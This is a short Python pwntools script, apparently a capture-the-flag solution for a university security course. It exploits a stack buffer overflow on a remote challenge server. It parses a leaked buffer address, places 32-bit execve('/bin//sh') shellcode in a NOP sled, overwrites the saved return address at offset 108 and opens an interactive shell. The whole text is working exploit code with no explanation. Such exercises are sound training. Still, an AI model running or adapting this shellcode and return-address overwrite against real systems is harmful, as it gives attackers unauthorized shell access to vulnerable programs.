 1 from pwn import *
2 import sys
3
4 LOCAL = False #True
5
6 global p
7
8 if LOCAL:
9         p = process("./program")
10         # pause()
11 else:
12         p = remote("ctf-fsi.fe.up.pt", 4001)
13
14 print("Start\n")
15 p.recvuntil(b" is ")
16
17 addr = p.readuntil(b".")
18 addr = addr[0:len(addr)-1] # b'0xffffd150'
19 addr = (int(addr, 16))
20 print(f"Buf_Addr = {hex(addr)}\n")
21
22 shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73"
23              "\x68\x68\x2f\x62\x69\x6e\x89"
24              "\xe3\x89\xc1\x89\xc2\xb0\x0b"
25              "\xcd\x80\x31\xc0\x40\xcd\x80"
26 ).encode('latin-1')
27
28 content = bytearray(0x90 for _ in range(116))
29 start = 100 - len(shellcode)
30 content[start:start + len(shellcode)] = shellcode
31
32 ret = addr + 20
33 offset = 108
34
35 L = 4
36 content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
37 content[112:116] =  (0x01).to_bytes(L, byteorder='little')
38
39 p.sendline(b"" + content)
40 p.interactive()